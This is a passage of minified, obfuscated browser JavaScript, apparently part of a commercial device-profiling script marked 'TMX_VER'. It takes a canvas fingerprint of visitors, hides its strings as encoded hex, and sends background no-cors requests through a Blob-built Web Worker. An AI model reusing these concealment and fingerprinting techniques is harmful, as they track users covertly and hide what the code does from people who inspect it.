}var td_UK=0;var td_Ul=0;while(td_UK===0&&td_Ul++<td_Fv){td_UK=td_VF();}if(td_UK!==0){return encodeURIComponent(td_UK);}else{return null;}}td_3S.tdz_80c12c1d207b48cebda8d1d573538af2=new td_3S.td_4z("\x38\x30\x63\x31\x32\x63\x31\x64\x32\x30\x37\x62\x34\x38\x63\x65\x62\x64\x61\x38\x64\x31\x64\x35\x37\x33\x35\x33\x38\x61\x66\x32\x34\x64\x34\x33\x30\x36\x31\x31\x34\x31\x31\x37\x34\x33\x30\x64\x35\x31\x34\x34\x31\x31\x30\x37\x34\x63\x30\x62\x35\x65\x30\x30\x31\x61\x35\x37\x35\x62\x30\x61\x30\x30\x37\x31\x32\x36\x34\x37\x35\x38\x34\x34\x34\x36\x35\x36\x34\x61\x31\x32\x31\x38\x31\x37\x35\x65\x35\x39\x30\x64\x35\x36\x37\x35\x33\x33\x36\x33\x30\x64\x35\x63\x34\x34\x31\x33\x34\x34\x31\x38\x30\x34\x30\x30\x30\x34\x30\x63\x31\x32\x30\x30\x34\x62\x35\x61\x30\x39\x31\x34\x34\x64\x31\x37\x37\x32\x34\x37\x35\x61\x35\x39\x30\x64\x35\x37\x30\x30\x34\x38\x34\x38\x34\x33\x37\x30\x34\x30\x30\x61\x35\x30\x30\x38\x35\x66\x35\x31\x35\x30\x30\x37\x35\x61\x34\x63\x30\x32\x35\x35\x34\x63\x35\x31\x35\x30\x31\x36\x35\x34\x34\x33\x30\x31\x35\x31\x35\x65\x35\x65\x35\x34\x35\x34\x35\x64\x34\x65\x31\x36\x35\x63\x35\x66\x35\x33\x30\x32\x35\x66\x34\x34\x30\x32\x34\x32");
var td_3S=td_3S||{};function td_4P(){((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(0,10)):null);
var td_mg=null;var td_Un=null;var td_J9=true;var td_zl=null;this.tryAgain=function(){return td_J9;};this.getFPParams=function(){if(td_mg!==null){td_J9=false;return((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(10,5)):null)+td_mg;
}return"";};this.getRunTimeMS=function(){if(td_zl!==null){return((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(15,4)):null)+td_3S.toFixed(td_zl,2);
}return"";};function td_Yg(){var td_Uq=td_s();try{var td_cR=td_Un.getContext(((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(19,2)):null));
var td_A1=((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(21,32)):null);
td_cR.font=((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(53,9)):null);
td_cR.fillText(td_A1,0,50);td_cR.font=((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(62,10)):null);
var td_CK=td_cR.createLinearGradient(0,0,td_Un.width,0);td_CK.addColorStop("0",((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(72,7)):null));
td_CK.addColorStop(((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(79,3)):null),Number(348826).toString(31));
td_CK.addColorStop(((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(82,3)):null),((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(85,3)):null));
td_cR.fillStyle=td_CK;td_cR.fillText(td_A1,0,90);var td_fK=td_Un.toDataURL(((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(88,9)):null));
if(!td_fK){td_J9=false;return;}td_mg=td_4X(td_fK);}catch(td_Em){td_J9=false;return;}td_zl+=td_s()-td_Uq;}this.setup=function(){var td_Ts=td_s();try{td_Un=document.createElement(((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(97,6)):null));
if(!td_Un){td_J9=false;return null;}if(!(td_Un.getContext)){td_J9=false;return null;}var td_Mm=td_Un.getContext(((typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2)!=="undefined"&&typeof(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f)!=="undefined")?(td_3S.tdz_80c12c1d207b48cebda8d1d573538af2.td_f(19,2)):null));
if(!td_Mm){td_J9=false;return null;}if(!td_Mm.font||!td_Mm.fillText){td_J9=false;return null;}td_Un.width=300;td_Un.height=100;setTimeout(function(){td_Yg();});}catch(td_gR){td_J9=false;return null;}td_zl=td_s()-td_Ts;
};}td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6=new td_3S.td_4z("\x32\x34\x37\x63\x36\x34\x61\x64\x36\x32\x38\x66\x34\x35\x38\x37\x61\x61\x32\x65\x61\x65\x65\x65\x63\x66\x62\x33\x64\x34\x64\x36\x35\x66\x35\x31\x34\x34\x31\x30\x35\x37\x35\x33\x30\x34\x30\x33\x35\x33\x34\x36\x35\x36\x30\x39\x31\x39\x35\x36\x35\x37\x34\x35\x31\x32\x32\x30\x35\x31\x30\x36\x30\x34\x31\x36\x31\x36\x34\x38\x32\x30\x30\x39\x30\x63\x34\x37\x31\x36\x35\x62\x30\x38\x31\x62\x37\x33\x35\x38\x35\x62\x30\x63\x34\x31\x31\x39\x32\x65\x31\x36\x35\x66\x35\x35\x35\x31\x30\x38\x36\x63\x31\x38\x36\x66\x36\x37\x34\x63\x32\x66\x35\x64\x30\x62\x30\x32\x30\x30\x34\x32\x30\x63\x30\x64\x31\x30\x30\x33\x35\x66\x30\x64\x35\x30\x34\x34\x35\x37\x34\x30\x35\x33\x35\x38\x30\x38\x35\x30\x35\x35\x30\x38\x30\x38\x35\x33\x35\x36\x34\x63\x30\x62\x34\x63\x31\x35\x34\x65\x35\x32\x31\x33\x34\x38\x31\x63\x31\x31\x30\x39\x30\x30\x30\x62\x34\x64\x31\x31\x30\x33\x31\x31\x31\x33\x35\x39\x30\x61\x31\x66\x34\x35\x35\x37\x35\x38\x35\x31\x34\x64\x34\x36\x35\x62\x31\x32\x31\x30\x37\x62\x35\x37\x34\x62\x31\x35\x35\x35\x35\x32\x35\x64\x31\x66\x33\x61\x31\x32\x35\x37\x30\x39\x30\x37\x34\x62\x33\x31\x32\x38\x33\x62\x33\x39\x33\x34\x37\x36\x33\x36\x31\x38\x34\x34\x34\x35\x35\x37\x35\x38\x35\x31\x34\x64\x37\x39\x37\x66\x33\x63\x34\x64\x30\x64\x34\x66\x31\x31\x34\x38\x35\x37\x35\x34\x34\x63\x35\x34\x30\x39\x34\x39\x35\x37\x31\x37\x31\x33\x34\x35\x35\x38\x35\x62\x34\x33\x31\x64\x31\x31\x35\x36\x30\x38\x35\x32\x34\x61\x34\x36\x35\x64\x34\x37\x34\x33\x32\x65\x35\x33\x34\x37\x31\x32\x30\x35\x35\x31\x35\x37\x31\x30\x33\x64\x34\x37\x35\x30\x35\x34\x35\x31\x34\x66\x33\x35\x37\x66\x33\x64\x33\x65\x33\x33\x32\x30\x33\x37\x34\x66\x34\x36\x31\x31\x35\x36\x30\x38\x35\x32\x34\x61\x37\x30\x37\x33\x37\x64\x37\x62\x32\x36\x37\x32\x36\x39\x34\x38\x35\x66\x34\x62\x31\x62\x30\x33\x31\x62\x31\x34\x35\x36\x35\x39\x34\x33\x30\x32\x30\x39\x31\x61\x30\x30\x34\x38\x31\x65\x31\x36\x30\x30\x30\x66\x30\x30\x34\x63\x34\x33\x30\x62\x34\x37\x31\x30\x37\x62\x35\x37\x34\x37\x34\x34\x30\x32\x35\x31\x35\x31\x34\x39\x33\x66\x34\x35\x35\x37\x35\x34\x30\x30\x31\x61\x36\x31\x37\x35\x36\x66\x33\x65\x33\x37\x37\x37\x33\x37\x34\x64\x34\x35\x31\x36\x30\x30\x30\x66\x30\x30\x34\x63\x37\x61\x32\x61\x36\x32\x32\x35\x37\x61\x37\x62\x37\x30\x37\x36\x33\x31\x37\x31\x36\x39\x34\x38\x35\x66\x34\x62\x34\x66\x30\x33\x31\x35\x35\x31\x35\x39\x35\x65\x31\x39\x32\x63\x32\x34\x36\x31\x33\x36\x32\x30\x32\x32\x32\x30\x34\x35\x35\x65\x34\x36\x34\x30\x31\x31\x35\x66\x34\x37\x30\x31\x35\x61\x35\x34\x31\x61\x37\x30\x32\x36\x36\x32\x31\x34\x35\x63\x34\x34\x31\x34\x34\x31\x35\x64\x30\x61\x35\x32\x31\x62\x37\x36\x37\x38\x32\x32\x32\x65\x36\x30\x33\x36\x34\x31\x35\x38\x34\x35\x34\x37\x31\x30\x30\x33\x30\x65\x35\x35\x34\x61\x37\x35\x32\x37\x37\x37\x37\x64\x31\x34\x30\x61\x34\x33\x31\x34\x34\x37\x30\x34\x30\x38\x35\x30\x31\x63\x36\x62\x33\x32\x37\x35\x36\x37\x31\x38\x30\x61\x34\x31\x34\x33\x34\x31\x30\x30\x30\x64\x30\x33\x34\x62\x33\x64\x33\x34\x33\x36\x32\x63\x37\x63\x32\x61\x37\x37\x32\x31\x31\x36\x30\x66\x31\x34\x31\x35\x31\x30\x35\x33\x35\x38\x30\x37\x34\x61\x36\x33\x37\x63\x37\x63\x32\x33\x37\x32\x37\x63\x37\x36\x37\x32\x32\x35\x34\x31\x30\x66\x34\x35\x34\x33\x31\x36\x30\x30\x30\x39\x30\x35\x34\x38\x32\x62\x37\x64\x33\x32\x37\x35\x32\x38\x37\x66\x37\x36\x37\x35\x36\x35\x32\x34\x31\x36\x30\x39\x34\x31\x34\x36\x34\x35\x35\x37\x35\x34\x30\x30\x31\x61\x37\x61\x37\x33\x31\x37\x35\x63\x34\x31\x31\x30\x31\x36\x30\x34\x30\x39\x30\x33\x34\x62\x32\x35\x32\x37\x32\x62\x37\x66\x32\x31\x37\x30\x34\x34\x30\x62\x31\x32\x31\x36\x34\x34\x30\x36\x35\x61\x35\x32\x34\x66\x33\x30\x37\x62\x36\x61\x36\x37\x33\x30\x37\x31\x36\x37\x31\x38\x30\x61\x34\x31\x34\x33\x35\x33\x31\x35\x31\x31\x30\x39\x30\x63\x30\x36\x30\x32\x31\x32\x30\x62\x35\x63\x30\x61\x31\x62\x30\x65\x35\x37\x34\x34\x35\x35\x34\x34\x30\x30\x34\x34\x35\x64\x31\x31\x31\x30\x31\x66\x30\x39\x34\x62\x30\x35\x34\x36\x35\x63\x34\x38\x34\x33\x30\x38\x30\x35\x34\x36\x30\x38\x31\x39\x33\x61\x30\x63\x31\x35\x31\x37\x31\x32\x30\x37\x34\x62\x31\x30\x31\x62\x30\x65\x35\x37\x34\x34\x35\x35\x34\x34\x30\x30\x34\x34\x35\x64\x31\x31\x31\x30\x34\x35\x34\x30\x35\x62\x30\x38\x35\x62\x35\x62\x35\x62\x35\x32\x30\x33\x30\x65\x35\x64\x30\x39\x30\x34\x30\x34\x30\x62\x31\x36\x31\x37\x31\x34\x30\x62\x35\x64\x30\x33");
var td_3S=td_3S||{};function td_5n(td_I){function td_u(){self.MESSAGE=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(0,7)):null);
self.GET=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(7,3)):null);
self.NOCORS=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(10,7)):null);
self.ACAO=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(55,11)):null);
self.OK=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(66,2)):null);
self.FAILED=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(68,6)):null);
self.TMX_VER=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(74,7)):null);
self.END=((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(81,122)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(267,16)):null)+self.MESSAGE+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(285,12)):null)+self.GET+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(297,15)):null)+self.NOCORS+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(312,13)):null)+self.ACAO+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(325,13)):null)+self.STAR+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(392,11)):null)+self.OK+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(403,15)):null)+self.FAILED+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null)+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(418,16)):null)+self.TMX_VER+((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_T(){self.onmessage=function(td_G){if(typeof td_G===self.UNDEFINED||td_G===null||typeof td_G.data===self.UNDEFINED||td_G.data===null||td_G.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_J=new Headers();td_J.append(self.ACAO,self.STAR);td_J.append(self.XWPNONCE,td_G.data[1]);fetch(td_G.data[0],{method:self.GET,mode:self.NOCORS,headers:td_J});}catch(td_G){}};}function td_f(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_J=new Headers();if(typeof td_J.append===[][[]]+""||td_J.append===null){return false;}var td_o=false;try{var td_O=new Blob([""],{type:((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(434,22)):null)});
var td_d=new Worker(URL.createObjectURL(td_O));if(typeof td_d.terminate!==[][[]]+""&&td_d.terminate!==null){if(typeof td_d.postMessage!==[][[]]+""&&td_d.postMessage!==null&&typeof td_d.addEventListener!==[][[]]+""&&td_d.addEventListener!==null&&typeof td_d.removeEventListener!==[][[]]+""&&td_d.removeEventListener!==null){td_o=true;
}else{}td_d.terminate();}else{}}catch(td_a){}return td_o;}function td_k(td_G){var td_K=[];var td_S=new td_u();var td_J=td_T.toString();td_K[0]=td_S.Initialiser()+"\n";var td_O=td_J.lastIndexOf("}",td_J.lastIndexOf("}")-1);
td_K[1]=td_J.substring(td_J.indexOf("{")+1,td_J.lastIndexOf(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(456,2)):null),td_O-1));
td_K[2]=td_S.Finaliser()+"\n";var td_a=new Blob([td_K.join("")],{type:((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(434,22)):null)});
if(typeof td_a===[][[]]+""||td_a===null){return false;}var td_m=window.URL.createObjectURL(td_a);var td_o=new Worker(td_m);function td_d(){if(td_m){td_m=window.URL.revokeObjectURL(td_m),undefined;td_a=null;
}if(td_o!==null){td_o.removeEventListener(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(0,7)):null),td_D,false);
td_o.terminate();td_o=null;}}function td_D(td_i){if(typeof td_i===[][[]]+""||td_i===null||typeof td_i.data===[][[]]+""||td_i.data===null||td_i.data.length!==2){return;}if(td_i.data[0]!==((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(74,7)):null)){return;
}switch(td_i.data[1]){case ((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(68,6)):null):case ((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(55,11)):null):case ((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(66,2)):null):td_d();
if(td_i.data[1]===((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(55,11)):null)){td_w(td_G);
}return;default:break;}}td_o.addEventListener(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(0,7)):null),td_D,false);
td_o.postMessage([td_G,td_3S.cspnonce]);return true;}function td_w(td_a){var td_S=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_J=document.createElement(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(458,6)):null));
td_J.setAttribute(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(464,2)):null),((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(466,7)):null));
td_J.setAttribute(Number(1285914).toString(35),((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(473,15)):null));
